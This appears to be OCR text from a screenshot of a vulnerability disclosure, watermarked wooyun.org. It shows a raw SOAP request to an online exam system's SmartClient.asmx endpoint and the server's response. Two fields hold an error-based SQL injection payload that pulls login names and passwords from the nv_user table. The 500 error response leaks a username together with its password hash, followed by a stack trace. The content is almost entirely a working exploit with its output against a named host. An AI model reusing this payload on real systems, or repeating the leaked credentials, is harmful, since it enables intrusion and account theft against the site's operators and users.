 Request
Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 553
SOAPAction: "http://newv.com.cn/GetUserExamGradeView"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserExamGradeView xmlns="http://newv.com.cn/">
<examGradeUid>string1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</examGradeUid>
<userUid>string1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</userUid>
</GetUserExamGradeView>
</soap:Body>
</soap:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 1041
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 09:56:17 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserRowBase.Fetch(Boolean allowNoData)
at newv.framework.NvUserRowBase.FetchBy(String userUid)
at newv.framework.NvUserTableBase.CreateRowBy(String userUid)
at newv.web.exam.exam.api.SmartClient.GetUserExamGradeView(String examGradeUid, String userUid)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org